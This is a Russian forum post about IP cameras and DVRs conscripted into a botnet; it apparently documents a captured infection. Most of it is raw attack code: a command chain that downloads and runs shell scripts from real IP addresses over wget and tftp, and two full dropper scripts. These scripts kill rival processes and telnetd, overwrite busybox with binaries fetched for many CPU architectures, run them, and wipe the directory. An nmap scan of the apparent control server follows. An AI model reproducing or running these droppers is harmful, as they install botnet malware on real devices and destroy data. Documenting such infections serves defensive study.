IP устройства как элементы Bot-Net
Добавлено: 16 дек 2014, 13:31
Сайт-мотиватор ИТ исследований систем видеонаблюдения: DVR, NVR, IPC, NVS, PC+ПО
http://www.itunedvr.ru/forum/phpBB3/
http://www.itunedvr.ru/forum/phpBB3/viewtopic.php?f=35&t=414
Код: Выделить всё
sh
cd /tmp && wget http://185.11.146.114/hac.sh;sh hac.sh && rm hac.sh;tftp -r tftp.sh -g 185.11.146.114 && chmod +x tftp.sh && sh tftp.sh
/bin/busybox;echo -e '\147\141\171\146\147\164'
Код: Выделить всё
wget http://185.11.146.114/hac.shКод: Выделить всё
#!/bin/sh
killall sm
killall smi
killall sa
killall sp
killall ssh
killall sa4
killall s586
killall s68
killall spa
killall s86
killall mips
killall mipsel
killall ppc
killall x86_64
killall i686
killall i586
killall arm
killall superh
killall sparch
killall /sbin/telnetd
killall hicore
killall client
killall powerpc
pkill -9 /sbin/telnetd
pkill -9 mips
pkill -9 mipsel
pkill -9 ppc
pkill -9 client
pkill -9 hicore
pkill -9 x86_64
pkill -9 i686
pkill -9 i586
pkill -9 arm
pkill -9 superh
pkill -9 sparch
pkill -9 powerpc
pkill -9 sm
pkill -9 smi
pkill -9 sa
pkill -9 sp
pkill -9 ssh
pkill -9 sa4
pkill -9 s586
pkill -9 s68
pkill -9 spa
pkill -9 s86
busybox wget http://185.11.146.114/armn; cp /bin/busybox ./; cat armn > busybox; rm armn; cp busybox armn; rm busybox; ./armn
busybox wget http://185.11.146.114/mipsn; cp /bin/busybox ./; cat mipsn > busybox; rm mipsn; cp busybox mipsn; rm busybox; ./mipsn
busybox wget http://185.11.146.114/mipseln; cp /bin/busybox ./; cat mipseln > busybox; rm mipseln; cp busybox mipseln; rm busybox; ./mipseln
busybox wget http://185.11.146.114/ppcn; cp /bin/busybox ./; cat ppcn > busybox; rm ppcn; cp busybox ppcn; rm busybox; ./ppcn
busybox wget http://185.11.146.114/superhn; cp /bin/busybox ./; cat superhn > busybox; rm superhn; cp busybox superhn; rm busybox; ./superhn
busybox wget http://185.11.146.114/i686n; cp /bin/busybox ./; cat i686n > busybox; rm i686n; cp busybox i686n; rm busybox; ./i686n
busybox wget http://185.11.146.114/s586n; cp /bin/busybox ./; cat s586n > busybox; rm s586n; cp busybox s586n; rm busybox; ./s586n
busybox wget http://185.11.146.114/s86n; cp /bin/busybox ./; cat s86n > busybox; rm s86n; cp busybox s86n; rm busybox; ./s86n
busybox wget http://185.11.146.114/sa4n; cp /bin/busybox ./; cat sa4n > busybox; rm sa4n; cp busybox sa4n; rm busybox; ./sa4n
busybox wget http://185.11.146.114/span; cp /bin/busybox ./; cat span > busybox; rm span; cp busybox span; rm busybox; ./span
rm -f *
Код: Выделить всё
tftp -r tftp.sh -g 185.11.146.114 
Код: Выделить всё
# nmap 185.11.146.114 -O -A -vv
Starting Nmap 6.47 ( http://nmap.org ) at 2015-07-24 01:09 MSK
NSE: Loaded 118 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
NSE: Starting runlevel 2 (of 2) scan.
Initiating Ping Scan at 01:09
Scanning 185.11.146.114 [4 ports]
Completed Ping Scan at 01:09, 0.08s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:09
Completed Parallel DNS resolution of 1 host. at 01:09, 0.07s elapsed
Initiating SYN Stealth Scan at 01:09
Scanning hosted-by.blazingfast.io (185.11.146.114) [1000 ports]
Discovered open port 53/tcp on 185.11.146.114
Discovered open port 22/tcp on 185.11.146.114
Discovered open port 80/tcp on 185.11.146.114
Discovered open port 3333/tcp on 185.11.146.114
Completed SYN Stealth Scan at 01:09, 2.27s elapsed (1000 total ports)
Initiating Service scan at 01:09
Scanning 4 services on hosted-by.blazingfast.io (185.11.146.114)
Completed Service scan at 01:11, 122.63s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against hosted-by.blazingfast.io (185.11.146.114)
Retrying OS detection (try #2) against hosted-by.blazingfast.io (185.11.146.114)
Initiating Traceroute at 01:11
Completed Traceroute at 01:11, 3.02s elapsed
Initiating Parallel DNS resolution of 11 hosts. at 01:11
Completed Parallel DNS resolution of 11 hosts. at 01:11, 0.28s elapsed
NSE: Script scanning 185.11.146.114.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 01:11
Completed NSE at 01:12, 30.26s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Nmap scan report for hosted-by.blazingfast.io (185.11.146.114)
Host is up (0.060s latency).
Scanned at 2015-07-24 01:09:32 MSK for 164s
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u2 (protocol 2.0)
| ssh-hostkey:
| 1024 d8:02:0d:e8:ff:ce:73:3f:da:43:6f:63:f9:fe:64:29 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAMJtJO4/csR0po1i+JipRVuixtJiT5+89eCg7Zy+ybgNIwmSnKpSjtQnnOB/PpTY0neacB0mPvggJzqAC2OPaMlJigTHsBKEvoX7KXXPJTslcah8XHIuno1vOkyz4UVdBXYymjg0tUAFk7NNuuoH5rcuyNXNkLjSTkVUkHZqvYDlAAAAFQCv7NjoTIiLGHTG9KiVKnMeHmyjsQAAAIBnkw8NJpclzbuxhN0/DJ5K/oZCck+Cz8ZhQvOurEVuBkKASJkApSk0Pi73aUYd88dYgYZI9o2Thr8YkLLMiQvpeov/BB2GjEpZ0U9ykWEeqbGQ8fYOT6hF8lU/QFIFdxolFe+PWHTlykJLEpw8Ey1yBkZ4oo4E4l7H5ZRO2zG9fwAAAIEAn4ElCzMwfrLpnNd6lEH9Fd4WXm9C1jkRA9+YT7qhOluHNqaFXYaFi4tljfwjAEpIq1Ky5GyNBQu7NONCz9n5fHi1/Le8d4WVLyA27g823gcfjcnCaBWYx4XM/Gf6WoeZ0XT50P+RapUWKxxIUOaNWWjNDUY1S/tX7TMkoG5Oa+M=
| 2048 74:0f:b9:7f:6f:47:38:0c:f0:e5:dd:f4:9a:7c:2a:65 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDC4SAVjz6G+BE1uT4HcScNq/dWHhNIlNk78cgR7vRHMI3vjnBbSI4R1wLFHNML4rAJxZ7MmICA5IvQWjII9pKWEvfk7hO1P+EdNO4Dqa5qsKwTBPt49TrPTfiuh8ZS9saXYMSg8SXc/85G31qPgisS08WetbL2RHTrazm98iydqmynKfopm0Z5Io+l4BYK4EKgD5lQXYGuy+AGqzymCoeTCMkVnaPQKtGOx3Be4eDTNAP/MTvsAnQrKnt3dyl8zxtiQ+NOHIKESghRkc+Bsfox+AcqUshk2iyjhh8V2suAzPumzaLZGbEKK8cgzEXYK94pfSu8H60+JBzAgPV1/U5x
| 256 12:8d:c7:38:e7:65:9f:fc:68:17:fb:67:63:49:d5:cd (ECDSA)
|_ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJMWxXVAIjSxUB41vHl9jzd+23W8rm1iWRFtznaYcZWEv0HaLqEI+CfCfG4KeHcF2pWz0Bui6DgIV5vPLQDSbjI=
53/tcp open domain?
|_dns-nsid: ERROR: Script execution failed (use -d to debug)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-methods: OPTIONS GET HEAD POST
|_http-title: Site doesn't have a title (text/html).
1234/tcp filtered hotline
1524/tcp filtered ingreslock
3333/tcp open dec-notes?
65000/tcp filtered unknown
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=6.47%I=7%D=7/24%Time=55B16624%P=i686-pc-linux-gnu%r(NULL,E
SF:,"!\*\x20SCANNER\x20ON\n")%r(DNSVersionBindReq,E,"!\*\x20SCANNER\x20ON\
SF:n")%r(DNSStatusRequest,E,"!\*\x20SCANNER\x20ON\n")%r(GenericLines,E,"!\
SF:*\x20SCANNER\x20ON\n")%r(GetRequest,13,"!\*\x20SCANNER\x20ON\nPING\n")%
SF:r(HTTPOptions,E,"!\*\x20SCANNER\x20ON\n")%r(RTSPRequest,E,"!\*\x20SCANN
SF:ER\x20ON\n")%r(RPCCheck,E,"!\*\x20SCANNER\x20ON\n")%r(Help,E,"!\*\x20SC
SF:ANNER\x20ON\n")%r(SMBProgNeg,E,"!\*\x20SCANNER\x20ON\n")%r(X11Probe,E,"
SF:!\*\x20SCANNER\x20ON\n")%r(FourOhFourRequest,E,"!\*\x20SCANNER\x20ON\n"
SF:)%r(LPDString,E,"!\*\x20SCANNER\x20ON\n")%r(LDAPBindReq,13,"!\*\x20SCAN
SF:NER\x20ON\nBOTS\n")%r(SIPOptions,E,"!\*\x20SCANNER\x20ON\n")%r(LANDesk-
SF:RC,E,"!\*\x20SCANNER\x20ON\n")%r(TerminalServer,E,"!\*\x20SCANNER\x20ON
SF:\n")%r(NCP,13,"!\*\x20SCANNER\x20ON\nPING\n")%r(NotesRPC,E,"!\*\x20SCAN
SF:NER\x20ON\n")%r(WMSRequest,E,"!\*\x20SCANNER\x20ON\n")%r(oracle-tns,13,
SF:"!\*\x20SCANNER\x20ON\nBOTS\n")%r(afp,13,"!\*\x20SCANNER\x20ON\nBOTS\n"
SF:)%r(kumo-server,E,"!\*\x20SCANNER\x20ON\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port3333-TCP:V=6.47%I=7%D=7/24%Time=55B16624%P=i686-pc-linux-gnu%r(NULL
SF:,A,"Password:\x20")%r(LPDString,A,"Password:\x20")%r(RPCCheck,A,"Passwo
SF:rd:\x20")%r(DNSVersionBindReq,A,"Password:\x20")%r(DNSStatusRequest,A,"
SF:Password:\x20")%r(Help,A,"Password:\x20")%r(SMBProgNeg,A,"Password:\x20
SF:")%r(X11Probe,A,"Password:\x20")%r(LDAPBindReq,A,"Password:\x20")%r(LAN
SF:Desk-RC,A,"Password:\x20")%r(TerminalServer,A,"Password:\x20")%r(NCP,A,
SF:"Password:\x20")%r(NotesRPC,A,"Password:\x20")%r(WMSRequest,A,"Password
SF::\x20")%r(oracle-tns,A,"Password:\x20")%r(afp,A,"Password:\x20")%r(kumo
SF:-server,A,"Password:\x20");
Device type: general purpose|broadband router|WAP|media device|storage-misc
Running (JUST GUESSING): Linux 2.6.X|3.X (98%), Asus Linux (92%), Infomir Linux 2.6.X (91%), HP embedded (91%), LG Linux 2.6.X (90%)
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 cpe:/o:asus:linux_kernel cpe:/o:infomir:linux_kernel:2.6 cpe:/h:hp:p2000_g3 cpe:/o:linux:linux_kernel:2.6.22 cpe:/o:lg:linux_kernel:2.6
OS fingerprint not ideal because: Host distance (12 network hops) is greater than five
Aggressive OS guesses: Linux 2.6.32 - 3.10 (98%), Linux 3.2 - 3.10 (97%), Linux 3.10 (95%), Linux 3.11 (95%), Linux 3.2 - 3.8 (95%), Linux 3.2 (93%), Linux 2.6.23 - 2.6.38 (93%), Linux 2.6.32 - 3.1 (92%), OpenWrt 12.09-rc1 Attitude Adjustment (Linux 3.3 - 3.7) (92%), Linux 2.6.32 - 2.6.39 (92%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=6.47%E=4%D=7/24%OT=22%CT=1%CU=41291%PV=N%DS=12%DC=T%G=N%TM=55B166C0%P=i686-pc-linux-gnu)
SEQ(SP=FD%GCD=1%ISR=109%TI=Z%CI=I%TS=8)
OPS(O1=M5B4ST11NW4%O2=M5B4ST11NW4%O3=M5B4NNT11NW4%O4=M5B4ST11NW4%O5=M5B4ST11NW4%O6=M5B4ST11)
WIN(W1=3890%W2=3890%W3=3890%W4=3890%W5=3890%W6=3890)
ECN(R=Y%DF=Y%T=42%W=3908%O=M5B4NNSNW4%CC=Y%Q=)
T1(R=Y%DF=Y%T=42%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%T=42%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%T=42%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%T=42%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=N)
U1(R=Y%DF=N%T=42%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
IE(R=N)
Uptime guess: 4.100 days (since Sun Jul 19 22:48:36 2015)
Network Distance: 12 hops
TCP Sequence Prediction: Difficulty=253 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 0.60 ms 192.168.0.1
2 ....
6 55.52 ms mx01.Frankfurt.gldn.net (79.104.235.66)
7 53.01 ms fra-anc-02gw.voxility.net (80.81.195.144)
8 53.16 ms fra-eq5-01gw.voxility.net (93.115.89.5)
9 55.79 ms fra-anc-01c.voxility.net (109.163.237.26)
10 60.07 ms fra-anc-02sw.voxility.net (5.254.104.30)
11 ...
12 62.48 ms hosted-by.blazingfast.io (185.11.146.114)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 01:12
Completed NSE at 01:12, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 167.51 seconds
Raw packets sent: 1086 (50.100KB) | Rcvd: 1042 (43.136KB)
#

Код: Выделить всё
#!/bin/sh
killall mipseh
killall sm
killall smi
killall sa
killall sp
killall ssh
killall sa4
killall s586
killall s68
killall spa
killall s86
killall mips
killall mipsel
killall ppc
killall x86_64
killall i686
killall i586
killall arm
killall superh
killall sparch
killall /sbin/telnetd
killall hicore
killall client
killall powerpc
pkill -9 /sbin/telnetd
pkill -9 mips
pkill -9 mipsel
pkill -9 ppc
pkill -9 client
pkill -9 hicore
pkill -9 x86_64
pkill -9 i686
pkill -9 i586
pkill -9 arm
pkill -9 superh
pkill -9 sparch
pkill -9 powerpc
pkill -9 sm
pkill -9 smi
pkill -9 sa
pkill -9 sp
pkill -9 ssh
pkill -9 sa4
pkill -9 s586
pkill -9 s68
pkill -9 spa
pkill -9 s86
pkill -9 mipseh
busybox wget http://89.248.174.55/ppc440x; cp /bin/busybox ./; cat ppc440x > busybox; rm ppc440x; cp busybox ppc440x; rm busybox; ./ppc440x
busybox wget http://89.248.174.55/ppcx; cp /bin/busybox ./; cat ppcx > busybox; rm ppcx; cp busybox ppcx; rm busybox; ./ppcx
busybox wget http://89.248.174.55/sh4x; cp /bin/busybox ./; cat sh4x > busybox; rm sh4x; cp busybox sh4x; rm busybox; ./sh4x
busybox wget http://89.248.174.55/arm4x; cp /bin/busybox ./; cat arm4x > busybox; rm arm4x; cp busybox arm4x; rm busybox; ./arm4x
busybox wget http://89.248.174.55/arm5x; cp /bin/busybox ./; cat arm5x > busybox; rm arm5x; cp busybox arm5x; rm busybox; ./arm5x
busybox wget http://89.248.174.55/arm6x; cp /bin/busybox ./; cat arm6x > busybox; rm arm6x; cp busybox arm6x; rm busybox; ./arm6x
busybox wget http://89.248.174.55/mipsx; cp /bin/busybox ./; cat mipsx > busybox; rm mipsx; cp busybox mipsx; rm busybox; ./mipsx
busybox wget http://89.248.174.55/mipselx; cp /bin/busybox ./; cat mipselx > busybox; rm mipselx; cp busybox mipselx; rm busybox; ./mipselx
busybox wget http://89.248.174.55/sparcx; cp /bin/busybox ./; cat sparcx > busybox; rm sparcx; cp busybox sparcx; rm busybox; ./sparcx
busybox wget http://89.248.174.55/i586x; cp /bin/busybox ./; cat i586x > busybox; rm i586x; cp busybox i586x; rm busybox; ./i586x
busybox wget http://89.248.174.55/i686x; cp /bin/busybox ./; cat i686x > busybox; rm i686x; cp busybox i686x; rm busybox; ./i686x
busybox wget http://89.248.174.55/x86_64x; cp /bin/busybox ./; cat x86_64x > busybox; rm x86_64x; cp busybox x86_64x; rm busybox; ./x86_64x
busybox wget http://89.248.174.55/m68kx; cp /bin/busybox ./; cat m68kx > busybox; rm m68kx; cp busybox m68kx; rm busybox; ./m68kx
rm -f *
Код: Выделить всё
busybox wget http://89.248.174.55/ppc440x; cp /bin/busybox ./; cat ppc440x > busybox; rm ppc440x; cp busybox ppc440x; rm busybox; ./ppc440x
busybox wget http://89.248.174.55/ppcx; cp /bin/busybox ./; cat ppcx > busybox; rm ppcx; cp busybox ppcx; rm busybox; ./ppcx
busybox wget http://89.248.174.55/sh4x; cp /bin/busybox ./; cat sh4x > busybox; rm sh4x; cp busybox sh4x; rm busybox; ./sh4x
busybox wget http://89.248.174.55/arm4x; cp /bin/busybox ./; cat arm4x > busybox; rm arm4x; cp busybox arm4x; rm busybox; ./arm4x
busybox wget http://89.248.174.55/arm5x; cp /bin/busybox ./; cat arm5x > busybox; rm arm5x; cp busybox arm5x; rm busybox; ./arm5x
busybox wget http://89.248.174.55/arm6x; cp /bin/busybox ./; cat arm6x > busybox; rm arm6x; cp busybox arm6x; rm busybox; ./arm6x
busybox wget http://89.248.174.55/mipsx; cp /bin/busybox ./; cat mipsx > busybox; rm mipsx; cp busybox mipsx; rm busybox; ./mipsx
busybox wget http://89.248.174.55/mipselx; cp /bin/busybox ./; cat mipselx > busybox; rm mipselx; cp busybox mipselx; rm busybox; ./mipselx
busybox wget http://89.248.174.55/sparcx; cp /bin/busybox ./; cat sparcx > busybox; rm sparcx; cp busybox sparcx; rm busybox; ./sparcx
busybox wget http://89.248.174.55/i586x; cp /bin/busybox ./; cat i586x > busybox; rm i586x; cp busybox i586x; rm busybox; ./i586x
busybox wget http://89.248.174.55/i686x; cp /bin/busybox ./; cat i686x > busybox; rm i686x; cp busybox i686x; rm busybox; ./i686x
busybox wget http://89.248.174.55/x86_64x; cp /bin/busybox ./; cat x86_64x > busybox; rm x86_64x; cp busybox x86_64x; rm busybox; ./x86_64x
busybox wget http://89.248.174.55/m68kx; cp /bin/busybox ./; cat m68kx > busybox; rm m68kx; cp busybox m68kx; rm busybox; ./m68kx